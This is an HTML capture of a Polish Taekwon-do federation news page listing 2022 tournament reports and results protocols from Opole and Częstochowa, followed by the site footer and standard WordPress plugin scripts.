<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="15350" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F11%2Fco-sie-dzialo-na-taekwon-do-polish-open-cup-2022-to-byla-wyjatkowa-edycja%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F11%2Fco-sie-dzialo-na-taekwon-do-polish-open-cup-2022-to-byla-wyjatkowa-edycja%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2022/11/co-sie-dzialo-na-taekwon-do-polish-open-cup-2022-to-byla-wyjatkowa-edycja/" title="Permalink to Co się działo na Taekwon-do Polish Open Cup 2022? To była wyjątkowa edycja!" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-15350 -->                                    <article id="post-15316" class="post post-15316 type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty tag-komunikat tag-mistrzostwa tag-opole tag-put tag-taekwon-do-polish-open-cup tag-zawody tag-zsput">

                <div class="post-thumb"><a href="http://www.put.org.pl/2022/10/protokol-koncowy-taekwon-do-polish-open-cup/" title="Protokół końcowy Taekwon-do Polish Open Cup">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2018/07/wyniki_i_-klasyfikacje-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8508" data-permalink="http://www.put.org.pl/wyniki_i_-klasyfikacje/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/07/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/07/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/07/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/07/wyniki_i_-klasyfikacje-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2018/07/wyniki_i_-klasyfikacje-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/07/wyniki_i_-klasyfikacje-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2022/10/protokol-koncowy-taekwon-do-polish-open-cup/" rel="bookmark">Protokół końcowy Taekwon-do Polish Open Cup</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2022-10-24T14:28:15+01:00">24 października 2022</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>             

                    </div>

        <div class="entry-content">
            <p>W dniach 15-16.10.2022 w Opolu odbył się Taekwon-do Polish Open Cup. Do zawodów zgłosiło się 612 zawodników oraz 51 sędziów z 29 klubów z całej Polski oraz Mołdawii, Rumunii i Niemiec. Sędzią Głównym Zawodów był Karol Siwek. Sporządzony przez Sędziego Głownego protokół zatwierdził Sędzia Główny ZS PUT Zbigniew Pawlak.</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="15316" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F10%2Fprotokol-koncowy-taekwon-do-polish-open-cup%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F10%2Fprotokol-koncowy-taekwon-do-polish-open-cup%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2022/10/protokol-koncowy-taekwon-do-polish-open-cup/" title="Permalink to Protokół końcowy Taekwon-do Polish Open Cup" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-15316 -->                                    <article id="post-15250" class="post post-15250 type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty tag-komunikaty tag-mistrzostwa tag-polish-open-cup tag-polish-open-cup-zs-put tag-put tag-zsput">

                <div class="post-thumb"><a href="http://www.put.org.pl/2022/08/polish-open-cup-2022-w-opolu-2/" title="Polish Open Cup 2022 w Opolu &#8211; komunikat">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2022/08/Projekt-bez-tytulu-2-576x384.png" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="15280" data-permalink="http://www.put.org.pl/2022/08/polish-open-cup-2022-w-opolu-2/projekt-bez-tytulu-2-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/08/Projekt-bez-tytulu-2.png" data-orig-size="940,788" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Projekt bez tytułu (2)" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/08/Projekt-bez-tytulu-2-300x251.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/08/Projekt-bez-tytulu-2.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/08/Projekt-bez-tytulu-2-576x384.png 576w, http://www.put.org.pl/wp-content/uploads/2022/08/Projekt-bez-tytulu-2-165x109.png 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/08/Projekt-bez-tytulu-2-576x384.png?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2022/08/polish-open-cup-2022-w-opolu-2/" rel="bookmark">Polish Open Cup 2022 w Opolu &#8211; komunikat</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2022-08-31T18:25:17+01:00">31 sierpnia 2022</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>             

                    </div>

        <div class="entry-content">
            <p>Poniżej podajemy kilka ważnych informacji oraz dokumentów dotyczących Polish Open Cup w Opolu, które odbędzie się w terminie 14-16 października 2022.</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="15250" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F08%2Fpolish-open-cup-2022-w-opolu-2%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F08%2Fpolish-open-cup-2022-w-opolu-2%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2022/08/polish-open-cup-2022-w-opolu-2/" title="Permalink to Polish Open Cup 2022 w Opolu &#8211; komunikat" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-15250 -->                                    <article id="post-15220" class="post post-15220 type-post status-publish format-standard has-post-thumbnail hentry category-komunikaty tag-czestochowa tag-mistrzostwa tag-mistrzostwa-polski-w-taekwon-do-zs-put tag-mp-czestochowa tag-protokol tag-put tag-zsput">

                <div class="post-thumb"><a href="http://www.put.org.pl/2022/05/protokol-xxviii-mistrzostw-polski-zs-put/" title="Protokół XXVIII Mistrzostw Polski ZS PUT">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2022/05/112-2d-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="15221" data-permalink="http://www.put.org.pl/2022/05/protokol-xxviii-mistrzostw-polski-zs-put/112-2d/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/05/112-2d-scaled.jpg" data-orig-size="2560,1575" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;AnetaZurek&quot;,&quot;camera&quot;:&quot;Canon EOS 6D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1653241989&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;190&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="112-2d" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/05/112-2d-300x185.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/05/112-2d-1024x630.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/05/112-2d-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2022/05/112-2d-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2022/05/112-2d-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/05/112-2d-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2022/05/protokol-xxviii-mistrzostw-polski-zs-put/" rel="bookmark">Protokół XXVIII Mistrzostw Polski ZS PUT</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2022-05-27T17:15:42+01:00">27 maja 2022</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>             

                    </div>

        <div class="entry-content">
            <p>21-22 maja 2022 w Częstochowie odbyły się 28. Mistrzostwa Polski w Taekwon-do. Protokół sporządził Sędzia Główny Karol Siwek. Protokół zatwierdził Sędzia Główny ZS PUT Zbigniew Pawlak. Protokół Mistrzostw Polski Częstochowa 2022</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="15220" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F05%2Fprotokol-xxviii-mistrzostw-polski-zs-put%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F05%2Fprotokol-xxviii-mistrzostw-polski-zs-put%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2022/05/protokol-xxviii-mistrzostw-polski-zs-put/" title="Permalink to Protokół XXVIII Mistrzostw Polski ZS PUT" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-15220 -->                                    <article id="post-15199" class="post post-15199 type-post status-publish format-standard has-post-thumbnail hentry category-relacje tag-czestochowa tag-mistrzostwa tag-mistrzostwa-polski tag-mistrzostwa-polski-w-taekwon-do-zs-put tag-mp-czestochowa tag-put tag-zawody tag-zsput">

                <div class="post-thumb"><a href="http://www.put.org.pl/2022/05/xxviii-mistrzostwa-polski-zs-put-za-nami/" title="XXVIII Mistrzostwa Polski ZS PUT za nami!">
                <img width="576" height="384" src="http://www.put.org.pl/wp-content/uploads/2022/05/51-2d-576x384.jpg" class="attachment-loop-cols-large size-loop-cols-large wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="15202" data-permalink="http://www.put.org.pl/2022/05/xxviii-mistrzostwa-polski-zs-put-za-nami/51-2d/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2022/05/51-2d-scaled.jpg" data-orig-size="2560,1616" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;3.2&quot;,&quot;credit&quot;:&quot;AnetaZurek&quot;,&quot;camera&quot;:&quot;Canon EOS 6D&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1653228336&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;105&quot;,&quot;iso&quot;:&quot;1600&quot;,&quot;shutter_speed&quot;:&quot;0.004&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="51-2d" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2022/05/51-2d-300x189.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2022/05/51-2d-1024x647.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2022/05/51-2d-576x384.jpg 576w, http://www.put.org.pl/wp-content/uploads/2022/05/51-2d-1152x768.jpg 1152w, http://www.put.org.pl/wp-content/uploads/2022/05/51-2d-165x109.jpg 165w" data-lazy-sizes="auto, (max-width: 576px) 100vw, 576px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2022/05/51-2d-576x384.jpg?is-pending-load=1" srcset="[data-uri]" />            </a></div>
        
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2022/05/xxviii-mistrzostwa-polski-zs-put-za-nami/" rel="bookmark">XXVIII Mistrzostwa Polski ZS PUT za nami!</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2022-05-27T09:35:59+01:00">27 maja 2022</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/nikola/" title="Wpisy od Nikola Milewska" rel="author">Nikola Milewska</a></span>             

                    </div>

        <div class="entry-content">
            <p>21-22 maja 2022 w Częstochowie odbyły się 28. Mistrzostwa Polski w Taekwon-do. Do zawodów zgłosiło się 580 zawodników i zawodniczek oraz 56 sędziów z 21 klubów z całej Polski. Sędzią Głównym Zawodów był Karol Siwek. Protokół sporządził Sędzia Główny Karol Siwek. Protokół zatwierdził Sędzia Główny ZS PUT Zbigniew Pawlak.   [&hellip;]</p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="15199" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F05%2Fxxviii-mistrzostwa-polski-zs-put-za-nami%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2022%2F05%2Fxxviii-mistrzostwa-polski-zs-put-za-nami%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2022/05/xxviii-mistrzostwa-polski-zs-put-za-nami/" title="Permalink to XXVIII Mistrzostwa Polski ZS PUT za nami!" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-15199 -->                                    <article id="post-4330" class="post post-4330 type-post status-publish format-standard hentry category-relacje tag-gladius tag-mistrzostwa tag-ostroda tag-taekwon-do">

    
    <section class="entry-body">

        <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>
        <h3 class="entry-title"><a href="http://www.put.org.pl/2015/11/relacja-wideo-z-mpp-w-ostrodzie/" rel="bookmark">Relacja wideo z MPP w Ostródzie</a></h3>
        <div class="entry-meta">
            <span class="entry-date"><time class="entry-date" datetime="2015-11-05T15:24:24+01:00">5 listopada 2015</time></span>            <span class="entry-author">by <a href="http://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></span>             

                    </div>

        <div class="entry-content">
            <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="4330" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2015%2F11%2Frelacja-wideo-z-mpp-w-ostrodzie%2F" data-link="https://www.facebook.com/share.php?u=http%3A%2F%2Fwww.put.org.pl%2F2015%2F11%2Frelacja-wideo-z-mpp-w-ostrodzie%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div>        </div>


                    <div class="readmore_button">
                <a href="http://www.put.org.pl/2015/11/relacja-wideo-z-mpp-w-ostrodzie/" title="Permalink to Relacja wideo z MPP w Ostródzie" rel="bookmark">Continue Reading</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-4330 -->                
            </section><!-- .recent-posts -->

            <div class="navigation"></div>
        
    </section><!-- .content-area -->

    
        <div class="clear"></div>

    
</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"filename","order_direction":"ASC","entity_ids":["3360","1964","2581","3254"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"100","thumbnail_height":"75","thumbnail_crop":"1","images_per_page":4,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/home\/klient.dhosting.pl\/marcincisze\/put.org.pl\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":4,"image_type":"thumb","show_thumbnail_link":false,"image_width":290,"image_height":217,"widget_setting_title":"Losowe zdj\u0119cia z naszej Galerii","widget_setting_before_widget":"<div class=\"widget ngg_images\" id=\"ngg-images-3\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title title\">","widget_setting_after_widget":"<\/div><div class=\"clear\"><\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":290,"widget_setting_height":217,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"7af44be8113faa2e6130ea3f9aabd27a"};
galleries.gallery_7af44be8113faa2e6130ea3f9aabd27a.wordpress_page_root = "http:\/\/www.put.org.pl\/2024\/05\/xxx-mistrzostwa-polski-taekwon-do-fotorelacja\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"\u0141 A D O W A N I E","msgClose":"Kliknij, by zamkn\u0105\u0107"};
//# sourceURL=ngg_lightbox_context-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35" id="shutter-0-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35" id="shutter-1-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"17168","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.4.1" id="social_warfare_script-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.slicknav.min.js?ver=1.0.21" id="slicknav-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/flickity.pkgd.min.js?ver=1.0.21" id="flickity-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/jquery.fitvids.js?ver=1.0.21" id="fitvids-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/superfish.min.js?ver=1.0.21" id="superfish-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/retina.min.js?ver=1.0.21" id="retina-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/search_button.js?ver=1.0.21" id="search_button-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/tabs.js?ver=1.0.21" id="tabber-tabs-js"></script>
<script type="text/javascript" src="http://www.put.org.pl/wp-content/themes/wpzoom-indigo/js/theia-sticky-sidebar.js?ver=1.0.21" id="sticky-sidebar-js"></script>
<script type="text/javascript" id="indigo-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"","slideshow_speed":"3000"};
